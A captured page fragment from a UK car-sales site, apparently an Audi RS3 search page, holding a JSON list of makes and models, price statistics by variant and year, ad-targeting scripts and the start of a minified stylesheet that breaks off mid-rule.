X","ModelUrlElement":"mark-x"},{"Model":"Mirai","ModelUrlElement":"mirai"},{"Model":"MR2","ModelUrlElement":"mr2"},{"Model":"Noah","ModelUrlElement":"noah"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Paseo","ModelUrlElement":"paseo"},{"Model":"Passo","ModelUrlElement":"passo"},{"Model":"Picnic","ModelUrlElement":"picnic"},{"Model":"Prado","ModelUrlElement":"prado"},{"Model":"Previa","ModelUrlElement":"previa"},{"Model":"Previa Estima","ModelUrlElement":"previa-estima"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius Plus","ModelUrlElement":"prius-plus"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"Proace","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"Proace Verso","ModelUrlElement":"proace-verso"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Sienta","ModelUrlElement":"sienta"},{"Model":"Soarer","ModelUrlElement":"soarer"},{"Model":"Space Cruiser","ModelUrlElement":"space-cruiser"},{"Model":"Starlet","ModelUrlElement":"starlet"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Surf","ModelUrlElement":"surf"},{"Model":"Tundra","ModelUrlElement":"tundra"},{"Model":"Urbancruiser","ModelUrlElement":"urbancruiser"},{"Model":"Vellfire","ModelUrlElement":"vellfire"},{"Model":"Verso","ModelUrlElement":"verso"},{"Model":"Vitz","ModelUrlElement":"vitz"},{"Model":"Voxy","ModelUrlElement":"voxy"},{"Model":"Will","ModelUrlElement":"will"},{"Model":"Wish","ModelUrlElement":"wish"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"},{"Model":"Yaris Verso","ModelUrlElement":"yaris-verso"}]},{"Make":"Triumph","MakeUrlElement":"triumph","Models":[{"Model":"1500","ModelUrlElement":"1500"},{"Model":"Bonneville","ModelUrlElement":"bonneville"},{"Model":"Herald","ModelUrlElement":"herald"},{"Model":"Speed Triple","ModelUrlElement":"speed-triple"},{"Model":"Spitfire","ModelUrlElement":"spitfire"},{"Model":"Stag","ModelUrlElement":"stag"},{"Model":"Tiger","ModelUrlElement":"tiger"},{"Model":"TR3","ModelUrlElement":"tr3"},{"Model":"TR3A","ModelUrlElement":"tr3a"},{"Model":"TR4","ModelUrlElement":"tr4"},{"Model":"TR5","ModelUrlElement":"tr5"},{"Model":"TR6","ModelUrlElement":"tr6"},{"Model":"TR7","ModelUrlElement":"tr7"},{"Model":"Vitesse","ModelUrlElement":"vitesse"}]},{"Make":"TVR","MakeUrlElement":"tvr","Models":[{"Model":"3000M","ModelUrlElement":"3000m"},{"Model":"Cerbera","ModelUrlElement":"cerbera"},{"Model":"Chimaera","ModelUrlElement":"chimaera"},{"Model":"Griffith","ModelUrlElement":"griffith"},{"Model":"S Series","ModelUrlElement":"s-series"},{"Model":"Sagaris","ModelUrlElement":"sagaris"},{"Model":"Tamora","ModelUrlElement":"tamora"},{"Model":"Tasmin","ModelUrlElement":"tasmin"},{"Model":"Tuscan","ModelUrlElement":"tuscan"}]},{"Make":"Vauxall","MakeUrlElement":"vauxall","Models":[{"Model":"VIVARO LIFE","ModelUrlElement":"vivaro-life"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"Adam","ModelUrlElement":"adam"},{"Model":"Agila","ModelUrlElement":"agila"},{"Model":"Ampera","ModelUrlElement":"ampera"},{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Astravan","ModelUrlElement":"astravan"},{"Model":"Calibra","ModelUrlElement":"calibra"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Cascada","ModelUrlElement":"cascada"},{"Model":"Cavalier","ModelUrlElement":"cavalier"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Combo Tour","ModelUrlElement":"combo-tour"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Corsa-e","ModelUrlElement":"corsa-e"},{"Model":"Corsavan","ModelUrlElement":"corsavan"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Crossland-X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"GTC","ModelUrlElement":"gtc"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Lotus Carlton","ModelUrlElement":"lotus-carlton"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Mokka-e","ModelUrlElement":"mokka-e"},{"Model":"Monaro","ModelUrlElement":"monaro"},{"Model":"Monterey","ModelUrlElement":"monterey"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Nova","ModelUrlElement":"nova"},{"Model":"Omega","ModelUrlElement":"omega"},{"Model":"Senator","ModelUrlElement":"senator"},{"Model":"Signum","ModelUrlElement":"signum"},{"Model":"Tigra","ModelUrlElement":"tigra"},{"Model":"Vectra","ModelUrlElement":"vectra"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"VX220","ModelUrlElement":"vx220"},{"Model":"VXR8","ModelUrlElement":"vxr8"},{"Model":"Zafira","ModelUrlElement":"zafira"},{"Model":"Zafira Tourer","ModelUrlElement":"zafira-tourer"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Bora","ModelUrlElement":"bora"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California","ModelUrlElement":"caddy-california"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Camper","ModelUrlElement":"camper"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"CC","ModelUrlElement":"cc"},{"Model":"Corrado","ModelUrlElement":"corrado"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"e-Golf","ModelUrlElement":"e-golf"},{"Model":"EOS","ModelUrlElement":"eos"},{"Model":"e-Up!","ModelUrlElement":"e-up!"},{"Model":"Fox","ModelUrlElement":"fox"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf Plus","ModelUrlElement":"golf-plus"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"ID3","ModelUrlElement":"id3"},{"Model":"ID4","ModelUrlElement":"id4"},{"Model":"ID5","ModelUrlElement":"id5"},{"Model":"ID-Buzz","ModelUrlElement":"id-buzz"},{"Model":"Jetta","ModelUrlElement":"jetta"},{"Model":"Karmann Ghia","ModelUrlElement":"karmann-ghia"},{"Model":"Kombi","ModelUrlElement":"kombi"},{"Model":"LT","ModelUrlElement":"lt"},{"Model":"Lupo","ModelUrlElement":"lupo"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Passat CC","ModelUrlElement":"passat-cc"},{"Model":"Phaeton","ModelUrlElement":"phaeton"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"},{"Model":"Vento","ModelUrlElement":"vento"}]},{"Make":"Volvo","MakeUrlElement":"volvo","Models":[{"Model":"200 Series","ModelUrlElement":"200-series"},{"Model":"240","ModelUrlElement":"240"},{"Model":"300 Series","ModelUrlElement":"300-series"},{"Model":"340","ModelUrlElement":"340"},{"Model":"440","ModelUrlElement":"440"},{"Model":"460","ModelUrlElement":"460"},{"Model":"480","ModelUrlElement":"480"},{"Model":"700 Series","ModelUrlElement":"700-series"},{"Model":"740","ModelUrlElement":"740"},{"Model":"850","ModelUrlElement":"850"},{"Model":"900 Series","ModelUrlElement":"900-series"},{"Model":"940","ModelUrlElement":"940"},{"Model":"960","ModelUrlElement":"960"},{"Model":"C30","ModelUrlElement":"c30"},{"Model":"C40","ModelUrlElement":"c40"},{"Model":"C70","ModelUrlElement":"c70"},{"Model":"EX30","ModelUrlElement":"ex30"},{"Model":"EX90","ModelUrlElement":"ex90"},{"Model":"FH12","ModelUrlElement":"fh12"},{"Model":"FL","ModelUrlElement":"fl"},{"Model":"FM","ModelUrlElement":"fm"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"P1800","ModelUrlElement":"p1800"},{"Model":"S40","ModelUrlElement":"s40"},{"Model":"S60","ModelUrlElement":"s60"},{"Model":"S60 R","ModelUrlElement":"s60-r"},{"Model":"S70","ModelUrlElement":"s70"},{"Model":"S80","ModelUrlElement":"s80"},{"Model":"S90","ModelUrlElement":"s90"},{"Model":"V40","ModelUrlElement":"v40"},{"Model":"V40 CC","ModelUrlElement":"v40-cc"},{"Model":"V40 Cross Country","ModelUrlElement":"v40-cross-country"},{"Model":"V50","ModelUrlElement":"v50"},{"Model":"V60","ModelUrlElement":"v60"},{"Model":"V60 Cross Country","ModelUrlElement":"v60-cross-country"},{"Model":"V70","ModelUrlElement":"v70"},{"Model":"V70 XC","ModelUrlElement":"v70-xc"},{"Model":"V90","ModelUrlElement":"v90"},{"Model":"XC40","ModelUrlElement":"xc40"},{"Model":"XC60","ModelUrlElement":"xc60"},{"Model":"XC70","ModelUrlElement":"xc70"},{"Model":"XC90","ModelUrlElement":"xc90"}]},{"Make":"XPENG","MakeUrlElement":"xpeng","Models":[{"Model":"G6","ModelUrlElement":"g6"}]},{"Make":"Yugo","MakeUrlElement":"yugo","Models":[{"Model":"65A","ModelUrlElement":"65a"}]}],
        qa: {}
      }), _get('searchPanel'));

        
          ReactDOM.render(React.createElement(m.FairPrice, {
            make: "Audi",
            model: "RS3",
            postcode: "",
            data: [{"CapId":"50307","Variant":"2.5T FSI RS3 Quattro 5dr S Tronic","Period":"[2012]","Years":[{"Year":"2012","Count":8,"AvP":15854,"MinP":13240,"MaxP":19500,"MinR":13240,"MaxR":19500,"ABMinP":14563,"ABMaxP":17145}]},{"CapId":"68412","Variant":"2.5 TFSI RS 3 Quattro 5dr S Tronic","Period":"[2015]","Years":[{"Year":"2015","Count":10,"AvP":22015,"MinP":17995,"MaxP":24890,"MinR":16999,"MaxR":24890,"ABMinP":21004,"ABMaxP":23026}]},{"CapId":"72917","Variant":"2.5 TFSI RS 3 Quattro 5dr S Tronic [Nav]","Period":"[2015-2016]","Years":[{"Year":"2015","Count":6,"AvP":20329,"MinP":16999,"MaxP":23490,"MinR":16999,"MaxR":24890,"ABMinP":19286,"ABMaxP":21372},{"Year":"2016","Count":21,"AvP":22279,"MinP":19995,"MaxP":24995,"MinR":19995,"MaxR":24995,"ABMinP":21558,"ABMaxP":23000}]},{"CapId":"80990","Variant":"2.5 TFSI RS 3 Quattro 4dr S Tronic","Period":"[2017-2018]","Years":[{"Year":"2017","Count":10,"AvP":31829,"MinP":27390,"MaxP":35995,"MinR":23500,"MaxR":35995,"ABMinP":30454,"ABMaxP":33204},{"Year":"2018","Count":10,"AvP":30649,"MinP":21995,"MaxP":35290,"MinR":21995,"MaxR":39995,"ABMinP":28530,"ABMaxP":32768}]},{"CapId":"80989","Variant":"2.5 TFSI RS 3 Quattro 5dr S Tronic","Period":"[2017-2018]","Years":[{"Year":"2017","Count":17,"AvP":28318,"MinP":23500,"MaxP":33000,"MinR":23500,"MaxR":35995,"ABMinP":27026,"ABMaxP":29610},{"Year":"2018","Count":24,"AvP":31037,"MinP":24995,"MaxP":39995,"MinR":21995,"MaxR":39995,"ABMinP":29443,"ABMaxP":32631}]},{"CapId":"88679","Variant":"RS 3 TFSI 400 Quattro Audi Sport Ed 4dr S Tronic","Period":"[2019]","Years":[{"Year":"2019","Count":12,"AvP":36027,"MinP":30450,"MaxP":41995,"MinR":25995,"MaxR":41995,"ABMinP":34305,"ABMaxP":37749}]},{"CapId":"88681","Variant":"RS 3 TFSI 400 Quattro Audi Sport Ed 5dr S Tronic","Period":"[2019]","Years":[{"Year":"2019","Count":13,"AvP":32875,"MinP":25995,"MaxP":36950,"MinR":25995,"MaxR":41995,"ABMinP":31374,"ABMaxP":34376}]},{"CapId":"88678","Variant":"RS 3 TFSI 400 Quattro 4dr S Tronic","Period":"[2019-2020]","Years":[{"Year":"2019","Count":7,"AvP":32289,"MinP":27799,"MaxP":36490,"MinR":25995,"MaxR":41995,"ABMinP":30864,"ABMaxP":33714},{"Year":"2020","Count":9,"AvP":31518,"MinP":27495,"MaxP":36990,"MinR":27495,"MaxR":36990,"ABMinP":30124,"ABMaxP":32912}]},{"CapId":"98732","Variant":"RS 3 TFSI Quattro Carbon Black 4dr S Tronic","Period":"[2022]","Years":[{"Year":"2022","Count":8,"AvP":47733,"MinP":45450,"MaxP":50950,"MinR":39995,"MaxR":55990,"ABMinP":46782,"ABMaxP":48684}]},{"CapId":"98734","Variant":"RS 3 TFSI Quattro Vorsprung 4dr S Tronic","Period":"[2022-2023]","Years":[{"Year":"2022","Count":13,"AvP":50048,"MinP":39995,"MaxP":54994,"MinR":39995,"MaxR":55990,"ABMinP":47920,"ABMaxP":52176},{"Year":"2023","Count":16,"AvP":54703,"MinP":49985,"MaxP":61995,"MinR":42995,"MaxR":61995,"ABMinP":53217,"ABMaxP":56189}]},{"CapId":"98729","Variant":"RS 3 TFSI Quattro Vorsprung 5dr S Tronic","Period":"[2022-2023]","Years":[{"Year":"2022","Count":15,"AvP":48513,"MinP":42989,"MaxP":55990,"MinR":39995,"MaxR":55990,"ABMinP":46968,"ABMaxP":50058},{"Year":"2023","Count":13,"AvP":52199,"MinP":42995,"MaxP":56995,"MinR":42995,"MaxR":61995,"ABMinP":50267,"ABMaxP":54131}]},{"CapId":"98724","Variant":"RS 3 TFSI Quattro 5dr S Tronic","Period":"[2022-2024]","Years":[{"Year":"2022","Count":11,"AvP":43178,"MinP":40949,"MaxP":44995,"MinR":39995,"MaxR":55990,"ABMinP":42663,"ABMaxP":43693},{"Year":"2024","Count":6,"AvP":50064,"MinP":49898,"MaxP":50898,"MinR":49300,"MaxR":53898,"ABMinP":49898,"ABMaxP":50268}]},{"CapId":"98727","Variant":"RS 3 TFSI Quattro Carbon Black 5dr S Tronic","Period":"[2022-2024]","Years":[{"Year":"2022","Count":6,"AvP":46719,"MinP":43350,"MaxP":49995,"MinR":39995,"MaxR":55990,"ABMinP":45519,"ABMaxP":47919},{"Year":"2023","Count":11,"AvP":49828,"MinP":46999,"MaxP":53995,"MinR":42995,"MaxR":61995,"ABMinP":48959,"ABMaxP":50697},{"Year":"2024","Count":7,"AvP":51591,"MinP":49300,"MaxP":53898,"MinR":49300,"MaxR":53898,"ABMinP":50782,"ABMaxP":52400}]},{"CapId":"106623","Variant":"RS 3 TFSI Quattro Carbon Black 5dr S Tronic","Period":"[2025]","Years":[{"Year":"2025","Count":11,"AvP":57214,"MinP":54450,"MaxP":60990,"MinR":54450,"MaxR":75995,"ABMinP":56181,"ABMaxP":58247}]},{"CapId":"106630","Variant":"RS 3 TFSI Quattro Carbon Vorsprung 4dr S Tronic","Period":"[2025]","Years":[{"Year":"2025","Count":9,"AvP":61179,"MinP":58595,"MaxP":67995,"MinR":54450,"MaxR":75995,"ABMinP":59658,"ABMaxP":62700}]},{"CapId":"106625","Variant":"RS 3 TFSI Quattro Carbon Vorsprung 5dr S Tronic","Period":"[2025]","Years":[{"Year":"2025","Count":13,"AvP":62738,"MinP":58940,"MaxP":75995,"MinR":54450,"MaxR":75995,"ABMinP":60469,"ABMaxP":65007}]}],
            qa: {}
          }), _get('fair-price'));
        
    }());

    
    (function (d) {
      var fn = function (img, e) {
        img.style.backgroundImage = 'url(' + img.dataset.lazy + ')';
        delete img.dataset.lazy;
      };

      document.addEventListener("DOMContentLoaded", function () {
          var imgs = d.querySelectorAll('[data-lazy]');
          for (var i = 0, x = imgs.length; i < x; i++) {
              var lz = d.createElement('img');
              lz.src = imgs[i].dataset.lazy;
              lz.addEventListener('load', fn.bind(null, imgs[i]));
              lz = null;
          }
      });
    }(document));
  </script>

  
  



    
    


    <script>
        (function (g) {
            var network = (navigator && navigator.connection && navigator.connection.effectiveType) ? navigator.connection.effectiveType : 'unknown';

            function setTargets(a) {
                if (a)
                    for (var s in a)
                    if (a.hasOwnProperty(s)) {
                        var e = a[s];
                        e && "" !== e && googletag.pubads().setTargeting(s, e.toLowerCase());
                    }
            }

            function getTargets() {
                var targets = {};

                    
                    if (m && m.Store) {
                        var a = m.Store.getState();
                        if (a.SearchResults) {
                            for (var b = a.SearchResults, c = b.length; c--;) {
                                if ("AdTagsDataOutput" === b[c].ObjectType) {
                                    Object.assign(targets, b[c].Data);
                                    break;
                                }
                            }
                        }
                        if (a.SearchPagination && a.SearchPagination.CurrentPage) {
                            targets.g_pn = a.SearchPagination.CurrentPage.toString && a.SearchPagination.CurrentPage.toString();
                        }
                    }

                    
                    targets.pt = '';
                    targets.hn = 'motors.co.uk';
                    targets.li = '0';
                    targets.g_prebid_version = '4.4.0';
                    targets.network = network;

                    
                        
                            targets.g_hd= 'X63H/POD5f8J2zEmNxmmws2wJBo0n2/lrfawpJki+5lU+jPiSsxx/kRr3Ozh7krw';
                        
                        
                            targets.g_cm= 'audi';
                        
                        
                            targets.g_cmo= 'rs3';
                        

                    return targets;
                }

                function refreshAds(a) {
                    if ("function" == typeof googletag.pubads) {
                        
                        setTargets(getTargets());

                        
                        pbjs.que.push(function () {
                            pbjs.requestBids({
                                
                                timeout: 1500,
                                bidsBackHandler: function () {
                                    pbjs.setTargetingForGPTAsync();
                                    googletag.pubads().refresh();
                                }
                            })
                        });

                    }
                }

                googletag.cmd.push(function () {
                    setTargets(getTargets());
                    googletag.pubads().disableInitialLoad();
                    googletag.pubads().enableSingleRequest();
                    googletag.pubads().enableAsyncRendering();
                    // Enable lazy loading
                    googletag.pubads().enableLazyLoad({
                        // Render slots within 1.5 viewports.
                        renderMarginPercent: 150,
                        // Double the above values on mobile, where viewports are smaller
                        // and users tend to scroll faster.
                        mobileScaling: 2.0
                    });
                    //event fired once the ad has finished rendering. If it is empty, we need to hide the element containing the ad.
                    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                        const slot = event.slot;
                        const slotId = document.getElementById(slot.getSlotElementId());
                        if(slotId) {
                            const slotParent = slotId.parentNode;
                            if(slotParent.classList.contains('ad-1') || slotParent.classList.contains('ad-2')) {
                                slotParent.classList.remove('loading-content');
                                if(event && event.isEmpty) {
                                    slotParent.style.display = "none";
                                } else {
                                    slotParent.style.display = "block";
                                }
                            }
                        }
                    });
                    googletag.enableServices();

                        
                            googletag.display('ad-mobile');
                        
                });

                var _t, _tR = function() {
                    clearTimeout(_t); _t = setTimeout(refreshAds, 1500);
                };

                g.addEventListener('m:results', _tR);

                (window.screen.width >= 768) && g.addEventListener('resize', _tR);
            }(window));
    </script>


    
    <script>window.m.csrfToken = "ONqr-SwwJRneDHyBGttx5VIT6oILEbhIzIzHcUpOjqPq_Czb5jiw1Lc7Wt3Nwjtheiy7RiHxJWljwAgxluoGpimNhww1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css
body_size: 17196
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.mot-end a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.dark-focus-element{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color 